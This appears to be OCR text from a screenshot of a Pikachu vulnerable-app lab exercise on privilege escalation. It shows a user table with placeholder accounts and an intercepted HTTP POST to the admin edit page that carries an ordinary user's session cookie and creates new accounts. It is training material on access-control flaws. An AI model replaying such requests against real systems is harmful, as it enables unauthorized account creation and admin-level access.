 kobe boy 15988767673 kobe@pikachu.com nba lakes
grady boy 13676765545 grady@pikachu.com nba hs
kevin boy 13677676754 kevin@pikachu.com Oklahom
lucy girl 12345678922 lucy@pikachu.com usa
q q q q q
q1 q q q q
q2 q q q q
Request
Raw Params Headers Hex
POST /pikachu/vul/overpermission/op2/op2_admin_edit.php HTTP/1.1
Host: 192.168.0.105
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:73.0) Gecko/20100101
Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 83
Origin: http://192.168.0.105
Connection: close
Referer: http://192.168.0.105/pikachu/vul/overpermission/op2/op2_admin_edit.php
Cookie: PHPSESSID=tr78cp9gjtgjklojnvl5tp8pb2
Upgrade-Insecure-Requests: 1
普通用户的Cookie
username=q2&password=q&sex=q&phonenum=q&email=q&address=q&submit=%E5%88%9B%E5%BB%BA